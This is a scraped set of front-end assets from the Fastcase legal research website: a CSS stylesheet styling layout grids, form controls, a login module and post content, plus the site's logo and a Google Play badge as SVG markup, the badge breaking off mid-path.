  .footer_cta_stack > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: -moz-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    margin-left: 0;
  }
}

#app_cta_description {
  line-height: 1.333;
}

#app_cta_store_links {
  margin-top: 0;
}

.generic-repeater .page_center {
  padding: 30px;
}

.ep_title {
  margin-bottom: 15px;
}

.ep_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb h3 {
  margin-bottom: 15px;
}

@media (min-width: 680px) {
  .ep_grid > * {
    float: left;
  }
  .ep_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .ep_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .ep_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .ep_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ep_link {
  padding: 10px 15px;
  text-decoration: none;
  display: block;
  border: 1px solid #d9d9d9;
  color: #565656;
  font-weight: bold;
  -webkit-transition: padding 200ms ease;
  -o-transition: padding 200ms ease;
  -moz-transition: padding 200ms ease;
  transition: padding 200ms ease;
  font-size: 14px;
  font-family: raleway, sans-serif;
}

.ep_link:hover {
  background: #565656;
  border-color: #565656;
  color: white;
  padding-left: 18px;
}

.ep_link:first-of-type {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.ep_link:last-of-type {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.ep_link:not(:first-of-type) {
  border-top: 0;
}

/*
 * WTF, forms?
 * Released under MIT and copyright 2014 Mark Otto.
 * http://wtfforms.com
 *
 * Embedded icons from Open Iconic.
 * Released under MIT and copyright 2014 Waybury.
 * http://useiconic.com/open
 */
/*
 * Checkboxes and radios
 */
.control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  color: #555;
  cursor: pointer;
}

.control input {
  position: absolute;
  opacity: 0;
  z-index: -1;
  /* Put the input behind the label so it doesn't overlay text */
}

.control-indicator {
  position: absolute;
  top: .25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  font-size: 65%;
  color: #eee;
  text-align: center;
  background-color: #eee;
  -moz-background-size: 50% 50%;
    -o-background-size: 50% 50%;
       background-size: 50% 50%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.control:hover .control-indicator {
	color: #fff;
	background-color: #ccc;
}
*/
/* Focus */
.control input:focus ~ .control-indicator {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Checked state */
.control input:checked ~ .control-indicator {
  color: #fff;
  background-color: #0074d9;
}

/* Active */
.control input:active ~ .control-indicator {
  color: #fff;
  background-color: #84c6ff;
}

/* Checkbox modifiers */
.checkbox .control-indicator {
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.checkbox input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Radio modifiers */
.radio .control-indicator {
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
}

.radio input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/* Alternately, use another character */
.control-x input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

.control-dash input:checked ~ .control-indicator {
  background-image: url([data-uri]);
}

/*
 * Select
 */
.select {
  position: relative;
  display: inline-block;
  color: #555;
}

.select select {
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: .5rem 2.25rem .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 0;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  cursor: pointer;
  outline: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Undo the Firefox inner focus ring */
.select select:focus:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

/* Dropdown arrow */
.select:after {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  display: inline-block;
  content: "";
  width: 0;
  height: 0;
  margin-top: -.15rem;
  pointer-events: none;
  border-top: .35rem solid;
  border-right: .35rem solid transparent;
  border-bottom: .35rem solid transparent;
  border-left: .35rem solid transparent;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.select select:hover {
	background-color: #ddd;
}
*/
/* Focus */
.select select:focus {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Active/open */
.select select:active {
  color: #fff;
  background-color: #0074d9;
}

/* Hide the arrow in IE10 and up */
.select select::-ms-expand {
  display: none;
}

/* Media query to target Firefox only */
@-moz-document url-prefix() {
  /* Firefox hack to hide the arrow */
  .select select {
    text-indent: 0.01px;
    text-overflow: '';
    padding-right: 1rem;
  }
  /* <option> elements inherit styles from <select>, so reset them. */
  .select option {
    background-color: #fff;
  }
}

/* IE9 hack to hide the arrow */
@media screen and (min-width: 0\0) {
  .select select {
    z-index: 1;
    padding: .5rem 1.5rem .5rem 1rem;
  }
  .select:after {
    z-index: 5;
  }
  .select:before {
    position: absolute;
    top: 0;
    right: 1rem;
    bottom: 0;
    z-index: 2;
    content: "";
    display: block;
    width: 1.5rem;
    background-color: #eee;
  }
  .select select:hover,
  .select select:focus,
  .select select:active {
    color: #555;
    background-color: #eee;
  }
}

/*
 * File
 */
.file {
  position: relative;
  display: inline-block;
  cursor: pointer;
  height: 2.5rem;
}

.file input {
  min-width: 14rem;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}

.file-custom {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #fff;
  border: .075rem solid #ddd;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
  -webkit-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 0.2rem 0.4rem rgba(0, 0, 0, 0.05);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.file-custom:after {
  content: "Choose file...";
}

.file-custom:before {
  position: absolute;
  top: -.075rem;
  right: -.075rem;
  bottom: -.075rem;
  z-index: 6;
  display: block;
  content: "Browse";
  height: 2.5rem;
  padding: .5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: .075rem solid #ddd;
  -webkit-border-radius: 0 .25rem .25rem 0;
     -moz-border-radius: 0 .25rem .25rem 0;
          border-radius: 0 .25rem .25rem 0;
}

/* Focus */
.file input:focus ~ .file-custom {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/*
 * Progress
 */
.progress {
  display: inline-block;
  height: 1rem;
}

.progress[value] {
  /* Reset the default appearance */
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Remove Firefox and Opera border */
  border: 0;
  /* IE10 uses `color` to set the bar background-color */
  color: #0074d9;
}

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  -webkit-border-radius: .2rem;
          border-radius: .2rem;
}

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  -webkit-border-top-left-radius: .2rem;
          border-top-left-radius: .2rem;
  -webkit-border-bottom-left-radius: .2rem;
          border-bottom-left-radius: .2rem;
}

.progress[value="100"]::-webkit-progress-value {
  -webkit-border-top-right-radius: .2rem;
          border-top-right-radius: .2rem;
  -webkit-border-bottom-right-radius: .2rem;
          border-bottom-right-radius: .2rem;
}

/* Firefox styles must be entirely separate or it busts Webkit styles. */
@-moz-document url-prefix() {
  .progress[value] {
    background-color: #eee;
    -moz-border-radius: .2rem;
         border-radius: .2rem;
  }
  .progress[value]::-moz-progress-bar {
    background-color: #0074d9;
    -moz-border-radius-topleft: .2rem;
         border-top-left-radius: .2rem;
    -moz-border-radius-bottomleft: .2rem;
         border-bottom-left-radius: .2rem;
  }
  .progress[value="100"]::-moz-progress-bar {
    -moz-border-radius-topright: .2rem;
         border-top-right-radius: .2rem;
    -moz-border-radius-bottomright: .2rem;
         border-bottom-right-radius: .2rem;
  }
}

/* IE9 hacks to accompany custom markup. We don't need to scope this via media queries, but I feel better doing it anyway. */
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    -webkit-border-radius: .2rem;
       -moz-border-radius: .2rem;
            border-radius: .2rem;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    /* Simulate hiding of value as in native `<progress>` */
    background-color: #0074d9;
    -webkit-border-top-left-radius: .2rem;
       -moz-border-radius-topleft: .2rem;
            border-top-left-radius: .2rem;
    -webkit-border-bottom-left-radius: .2rem;
       -moz-border-radius-bottomleft: .2rem;
            border-bottom-left-radius: .2rem;
  }
  .progress[width="100%"] {
    -webkit-border-top-right-radius: .2rem;
       -moz-border-radius-topright: .2rem;
            border-top-right-radius: .2rem;
    -webkit-border-bottom-right-radius: .2rem;
       -moz-border-radius-bottomright: .2rem;
            border-bottom-right-radius: .2rem;
  }
}

/*
 * Control layouts
 */
.controls-stacked {
  margin: 1rem 0;
}

.controls-stacked .control,
.controls-stacked .progress {
  display: block;
}

.controls-stacked .control + .control,
.controls-stacked .progress + .progress {
  margin-top: .5rem;
}

.controls-inline {
  margin: 1rem 0;
}

.controls-inline .control {
  display: inline-block;
  height: 1rem;
}

.controls-inline .control + .control {
  margin-left: 1rem;
}

.valid-form button {
  background: #ff9a19;
  color: white;
  margin: 30px auto auto;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  padding: 15px 30px;
  font-weight: bold;
  cursor: pointer;
}

.valid-form label {
  position: relative;
}

.valid-form label span {
  position: absolute;
  left: 0;
  top: -25px;
  font-size: .75em;
  cursor: text;
  color: #565656;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
  font-weight: bold;
}

.valid-form label.empty input {
  border-color: #d9d9d9;
}

.valid-form label.empty span {
  top: 50%;
  left: 10px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 1em;
  background: none;
  font-weight: normal;
  color: #888;
}

.valid-form input {
  border: 2px solid #f2f2f2;
  padding: 10px;
  outline: none;
  -webkit-border-radius: .25rem;
     -moz-border-radius: .25rem;
          border-radius: .25rem;
}

.valid-form input:focus {
  border-color: #d9d9d9;
}

.valid-form input:invalid {
  border-color: #ff8e7a;
}

.login-container {
  background-color: #A9A9A9;
}

.login-nav-container {
  width: 1000px;
  margin: auto;
}

.login-nav-container .login-nav {
  margin-top: 30px;
  margin-bottom: 10px;
}

.login-module {
  background-color: #565656;
  color: #eeeeee;
  padding: 30px;
  width: 1000px;
  margin: auto;
}

.login-module input[type=text], .login-module input[type=password] {
  background-color: #eeeeee;
  color: #333333;
}

.login-module form {
  margin-top: 40px;
}

.login-module .form-field span {
  color: #ff9a19;
}

.login-module .button-container {
  display: block;
}

.login-module .button-container button {
  float: right;
  clear: both;
}

.login-module .intro-text {
  font-size: 1em;
  margin-bottom: 20px;
}

.login-module .help-container {
  margin-top: 20px;
  font-size: .9em;
  line-height: 20px;
}

.login-module .message-container {
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.login-module .message-container ul {
  margin-left: 20px;
}

.login-module .info-messages {
  color: #333333;
  background-color: #dff0d8;
}

.login-module .error-messages {
  color: #333333;
  background-color: #ffc;
}

.debug-console {
  height: 300px;
  overflow-y: scroll;
  overflow-x: auto;
  background-color: #333333;
  color: #00ff00;
  position: fixed;
  bottom: 0;
  width: 100%;
  opacity: 0.8;
  z-index: 1001;
}

.error-messages {
  background-color: #ffc;
  font-size: 1em;
  padding: 20px;
  border: 1px solid #cccccc;
  margin: 20px 0 40px 0;
}

.error-messages h3 {
  margin-bottom: 10px;
}

.error-messages ul {
  margin-left: 20px;
}

.thankyou_masthead {
  background-color: #909090;
  color: #ffffff;
}

.thankyou_masthead .partial_masthead_heading {
  color: #ffffff;
}

.fc-post-content {
  background-color: #fff;
  padding: 40px 40px 40px 40px;
}

.fc-post-content .fc-post-title h2 {
  color: #555;
  margin-bottom: 20px;
}

.fc-video-post-content {
  background-color: #565656;
  padding: 0;
}

.fc-video-post-content .fc-post-title h2 {
  color: #fff;
}

.fc-post-featured-image img {
  margin-bottom: 30px;
  width: 100%;
}

.fc-post-content-wrapper {
  background-color: #565656;
  padding: 40px 0 40px 0;
}

.aspect-ratio {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 51%;
}

.aspect-ratio iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/fastcase_logo.svg
body_size: 1305
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 148 63"><path d="M30.9 42.9c-2.7.6-7.9 1.3-7.9 5 0 2.4 1.2 3.4 3.5 3.4 1.5 0 4.4-1.2 4.4-3.4zm0-4.3c0-2.2-1.7-3.7-4.4-3.7-2 0-3.7.2-3.7 2.5 0 .6.3 1.3.3 1.7 0 .5-.1.8-.9.8-.7 0-2-.6-2-1.4 0-2 2.4-4.9 7.1-4.8 2.6 0 6.7.8 6.7 4.4V47c0 1.4-.4 3.9 1.8 3.9.2 0 .6-.1.7-.1.2 0 .6 0 .6.3 0 .9-1.9 1.1-2.5 1.1-1.7 0-2.8-.8-3.3-2.2-1.8 1.5-4.1 2.5-6.5 2.5-2.8 0-4.6-1-4.6-4 0-2.2.7-4.9 10.6-6.6v-3.3zm8.7.3c0-3.4 2.6-5.1 5.7-5.1.7 0 3.6.3 4.1 1 .3.3.2 1.8.2 2.1 0 1.1.2 1.7-.5 1.7-.4 0-.8-3.7-4.7-3.7-1.7 0-3 1-3 2.7 0 1.4 1.1 2.3 5.5 4.1 2.4 1 3.5 2.3 3.5 5.1 0 3.2-2.6 5.8-5.7 5.8-3 0-3.7-1.2-4.7-1.2-.9 0-.9 0-.9-3.4 0-.7-.1-2.1.5-2.1.9 0 .5 5.6 5 5.6 2.1 0 3.8-1.3 3.8-3.5s-2.2-2.9-3.9-3.7c-2.1-1.3-4.9-2.4-4.9-5.4zm15.5-2.8c-2 0-2.3 0-2.3-.3s1.1-1.1 3.2-3.4c.8-1 1.3-2 1.6-2 .6 0 .5.9.5 3.9h4.7c1.1 0 1.5-.7 1.7-.7.2 0 .3.2.3.3 0 .2-.1.4-.3.6l-.8 1.5h-5.5v12.3c.1 1.7 1.3 2.5 3 2.5 2.2 0 2.9-1 3.6-1 .2 0 .3 0 .3.4 0 .6-2.3 2.1-5.2 2.1-1.9 0-4.7-.6-4.7-4.9V36.1zM13.8 48V29.2H9.7v19.3c0 2.7-2.7 2-2.7 3.2 0 .4.6.3.9.3h8.7c.5 0 1.2.2 1.2-.5 0-1.2-4 .1-4-3.5zm8.4-37.5c-4 0-7.8 4-9.1 6.1-1.7 2.7-2.7 5.7-3.1 8.8h3.9c0-2.1.1-4.2.5-6.2.5-2.6 2.5-5.8 5.5-5.8 3.6 0 3 2.4 3.8 2.4.6 0 .8-2.9.8-4s-1.6-1.3-2.3-1.3z" fill="#fff"/><g fill="#ff9a19"><path d="M79.5 38.3c-1-2.2-2.4-4-5-4-3.6 0-6 2.2-6 8.2 0 4.9 2.2 8.2 6 8.2 2.7 0 4.2-1.5 5.7-4l1.8.8c-1.6 2.7-3.9 4.9-7.5 4.9-5.4 0-8.2-4.2-8.2-9.9 0-6.6 3.3-9.9 8.2-9.9 3.6 0 5.8 2 7 5.2zm16.9 2.9c-8.7 1.9-9.9 3.7-9.9 6.1 0 2.1 1.4 3.3 3.4 3.3 2.1 0 4.6-1.2 6.5-3.2zm.4 10.8l-.3-2.3c-2.3 1.8-4 2.7-6.9 2.7-3 0-5.2-1.8-5.2-5 0-5.2 4.3-6.2 12.2-7.9v-1.3c0-2.5-1.1-3.8-4.4-3.8-2.3 0-4.1 1.3-5.5 3.5l-1.5-.9c1.7-3.1 4-4.3 7.1-4.3 4.3 0 6.4 1.8 6.4 6v10c0 1 .1 2.2.3 3.5h-2.2zm7.4-4.6c1.8 2.6 3.4 3.2 5.9 3.2 2.4 0 4.3-1.6 4.3-3.6 0-5.6-11.2-2.4-11.2-9.2 0-3.6 2.8-5.2 6.1-5.2 3.2 0 5.2 1.3 6.6 3.5l-1.7 1.2c-1.3-1.8-2.7-2.9-5-2.9-2.1 0-3.8 1-3.8 3.3 0 4.7 11.2 1.9 11.2 9.3 0 3.4-3.2 5.4-6.6 5.4-2.9 0-5.6-1.2-7.4-3.9zm28.4-6.6c-.4-3.9-2.2-6.4-5.5-6.5-3.9 0-5.5 3.9-5.6 6.5zm-11.1 1.7c0 4.3 1.8 8.1 6.1 8.1 2.5 0 3.7-.8 5.6-3.9l1.8 1c-2.1 3.4-3.9 4.7-7.6 4.7-5 0-8.1-3.2-8.1-9.9 0-5.9 3-9.9 7.9-9.9 5.2 0 7.6 4.1 7.6 10h-13.3zM7.3 26.3h13.9c-1.5-1.5-2.9-3.5-4.3-6.2h1.4c2.6 2.9 5.3 5.1 8.2 6.6v1.1c-2.9 1.5-5.7 3.7-8.2 6.6h-1.4c1.4-2.7 2.8-4.8 4.3-6.2H7.3zM138 33.5c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-5.6c-1.4 0-2.6 1.2-2.6 2.6 0 1.4 1.2 2.6 2.6 2.6 1.4 0 2.6-1.2 2.6-2.6 0-1.4-1.2-2.6-2.6-2.6z"/><path d="M138.7 32l-.4-.8c-.1-.2-.2-.3-.3-.4-.1-.1-.2-.1-.4-.1h-.3V32h-.6v-3h1.2c.4 0 .7.1.9.2.2.1.3.3.3.6 0 .2 0 .3-.1.5-.1.1-.2.2-.4.3l-.3.1.3.1c.1 0 .2.1.3.2.1.1.2.2.3.4l.4.8h-.9zm-1.3-1.7h.4c.2 0 .3 0 .4-.1.1-.1.1-.2.1-.4s-.1-.3-.2-.4c-.1-.1-.2-.1-.4-.1h-.4v1z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/google_play_store.svg
body_size: 5998
content:
<svg height="180.566" viewBox="2723.74 890.845 552.00122 180.56599" width="552.001" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="e"><use height="100%" overflow="visible" width="100%" xlink:href="#a"/></clipPath><linearGradient id="f" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2825.593" x2="2825.593" y1="1229.641" y2="1216.792"><stop offset="0" stop-color="#257cb0"/><stop offset=".286" stop-color="#4a93b5"/><stop offset=".767" stop-color="#78bcbb"/><stop offset="1" stop-color="#89cfbd"/></linearGradient><clipPath id="g"><use height="100%" overflow="visible" width="100%" xlink:href="#b"/></clipPath><linearGradient id="h" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2822.354" x2="2830.573" y1="1226.451" y2="1226.451"><stop offset="0" stop-color="#52c1ad"/><stop offset="1" stop-color="#dee89a"/></linearGradient><clipPath id="i"><use height="100%" overflow="visible" width="100%" xlink:href="#c"/></clipPath><linearGradient id="j" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2826.463" x2="2826.463" y1="1223.217" y2="1216.746"><stop offset="0" stop-color="#ec413d"/><stop offset=".167" stop-color="#da4452"/><stop offset=".575" stop-color="#b0487a"/><stop offset=".862" stop-color="#954a92"/><stop offset="1" stop-color="#8a4a9d"/></linearGradient><clipPath id="k"><use height="100%" overflow="visible" width="100%" xlink:href="#d"/></clipPath><linearGradient id="l" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2831.197" x2="2831.197" y1="1224.942" y2="1221.491"><stop offset="0" stop-color="#f58879"/><stop offset=".119" stop-color="#f69079"/><stop offset=".713" stop-color="#fcb877"/><stop offset="1" stop-color="#fec874"/></linearGradient><path id="a" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="b" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="c" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="d" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/></defs><path d="M3275.741 1047.007c0 13.475-10.922 24.404-24.396 24.404h-503.204c-13.474 0-24.401-10.927-24.401-24.404v-131.76c0-13.475 10.927-24.402 24.401-24.402h503.203c13.473 0 24.396 10.927 24.396 24.401v131.761z"/><path clip-path="url(#e)" d="M2775.945 934.676v154.178l77.746-77.088z" fill="url(#f)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#g)" d="M2853.691 1011.766l20.881-20.706-31.384-18.119-67.243-38.825v.56z" fill="url(#h)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#i)" d="M2853.691 1011.766l-77.746 77.088v.561l67.243-38.826 31.382-18.119z" fill="url(#j)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#k)" d="M2874.572 991.06l-20.881 20.706 20.879 20.704 35.866-20.705z" fill="url(#l)" transform="translate(563.532 184.312) scale(.7931)"/><path d="M3153.334 1010.65c-2.316 0-4.43-.427-6.343-1.28-1.914-.855-3.521-2.17-4.82-3.942h-.388c.258 2.076.388 4.046.388 5.904v14.633h-5.382V974.44h4.378l.745 4.867h.259c1.385-1.949 2.998-3.352 4.836-4.218 1.837-.866 3.948-1.298 6.325-1.298 4.717 0 8.357 1.612 10.92 4.835 2.562 3.222 3.844 7.744 3.844 13.562 0 5.84-1.303 10.376-3.907 13.613-2.606 3.234-6.224 4.85-10.855 4.85zm-.78-32.284c-3.633 0-6.262 1.008-7.883 3.018-1.622 2.012-2.455 5.214-2.499 9.605v1.2c0 4.998.834 8.572 2.5 10.724 1.665 2.152 4.338 3.227 8.013 3.227 3.074 0 5.48-1.242 7.222-3.73 1.74-2.486 2.61-5.915 2.61-10.287 0-4.433-.87-7.837-2.61-10.204-1.742-2.37-4.194-3.553-7.352-3.553zm28.014 31.635h-5.385v-50.486h5.385zm30.966 0l-1.072-5.062h-.259c-1.774 2.23-3.542 3.74-5.305 4.527-1.763.79-3.964 1.184-6.602 1.184-3.525 0-6.288-.908-8.29-2.725-2.002-1.817-3.001-4.4-3.001-7.754 0-7.18 5.743-10.945 17.23-11.292l6.036-.195v-2.206c0-2.79-.602-4.852-1.802-6.18-1.2-1.332-3.123-1.997-5.76-1.997-2.964 0-6.317.908-10.058 2.725l-1.655-4.12c1.753-.952 3.67-1.699 5.76-2.239a24.93 24.93 0 0 1 6.279-.811c4.24 0 7.38.94 9.426 2.822 2.042 1.882 3.065 4.9 3.065 9.054v24.269zm-12.167-3.794c3.35 0 5.984-.92 7.9-2.758 1.912-1.838 2.871-4.413 2.871-7.724v-3.212l-5.388.225c-4.282.155-7.368.817-9.264 2-1.891 1.178-2.838 3.012-2.838 5.5 0 1.945.588 3.428 1.768 4.443 1.181 1.017 2.83 1.526 4.95 1.526zm19.285-31.767h5.773l7.787 20.28c1.709 4.63 2.77 7.97 3.182 10.027h.26c.28-1.105.871-2.99 1.768-5.665.897-2.672 3.835-10.884 8.808-24.641h5.778l-15.284 40.493c-1.514 4.002-3.283 6.841-5.307 8.52-2.022 1.675-4.505 2.512-7.443 2.512-1.645 0-3.267-.183-4.87-.55v-4.315c1.189.26 2.521.39 3.992.39 3.7 0 6.336-2.077 7.917-6.23l1.978-5.061zm-165.091 3.305c1.71 1.415 5.28 4.388 5.28 10.044 0 5.501-3.124 8.11-6.25 10.56-.967.966-2.082 2.01-2.082 3.649 0 1.633 1.115 2.527 1.935 3.197l2.68 2.078c3.271 2.753 6.244 5.283 6.244 10.418 0 6.991-6.77 14.055-19.56 14.055-10.787 0-15.99-5.131-15.99-10.638 0-2.676 1.332-6.467 5.727-9.073 4.608-2.827 10.86-3.195 14.206-3.424-1.045-1.337-2.232-2.75-2.232-5.052 0-1.263.373-2.008.744-2.905-.821.076-1.638.15-2.383.15-7.882 0-12.344-5.876-12.344-11.675 0-3.422 1.564-7.218 4.759-9.967 4.242-3.495 9.298-4.093 13.319-4.093h15.318l-4.761 2.678h-4.61zm-5.284 33.027c-.594-.078-.967-.078-1.707-.078-.67 0-4.692.151-7.812 1.195-1.636.591-6.397 2.375-6.397 7.66 0 5.278 5.135 9.077 13.094 9.077 7.135 0 10.933-3.429 10.933-8.037 0-3.8-2.455-5.8-8.11-9.817zm2.16-14.136c1.708-1.712 1.854-4.09 1.854-5.43 0-5.354-3.196-13.685-9.369-13.685-1.936 0-4.016.966-5.206 2.455-1.263 1.562-1.638 3.569-1.638 5.505 0 4.982 2.9 13.239 9.3 13.239 1.86 0 3.864-.892 5.058-2.084zm-43.702 12.945c-11.806 0-18.118-9.208-18.118-17.528 0-9.729 7.944-18.042 19.236-18.042 10.91 0 17.743 8.536 17.743 17.524.001 8.76-6.754 18.046-18.861 18.046zm9.28-6.014c1.786-2.379 2.232-5.348 2.232-8.246 0-6.537-3.12-19.01-12.328-19.01-2.45 0-4.9.966-6.682 2.529-2.897 2.595-3.42 5.864-3.42 9.061 0 7.347 3.64 19.448 12.628 19.448 2.895-.001 5.866-1.409 7.57-3.783zm-49.53 6.014c-11.807 0-18.121-9.208-18.121-17.528 0-9.729 7.947-18.042 19.236-18.042 10.914 0 17.745 8.536 17.745 17.524.001 8.76-6.755 18.046-18.86 18.046zm9.284-6.014c1.782-2.379 2.228-5.348 2.228-8.246 0-6.537-3.12-19.01-12.33-19.01-2.448 0-4.9.966-6.68 2.529-2.897 2.595-3.416 5.864-3.416 9.061 0 7.347 3.636 19.448 12.625 19.448 2.896-.001 5.865-1.409 7.573-3.783zm-33.078 4.85l-10.677 2.463c-4.332.674-8.213 1.266-12.318 1.266-20.609 0-28.445-15.156-28.445-27.028 0-14.482 11.122-27.917 30.163-27.917 4.033 0 7.912.595 11.42 1.567 5.6 1.569 8.212 3.508 9.856 4.629l-6.2 5.898-2.61.595 1.865-2.988c-2.537-2.462-7.17-7.015-15.977-7.015-11.796 0-20.683 8.963-20.683 22.027 0 14.032 10.156 27.247 26.428 27.247 4.783 0 7.242-.97 9.483-1.867v-12.016l-11.272.596 5.97-3.214h15.83l-1.94 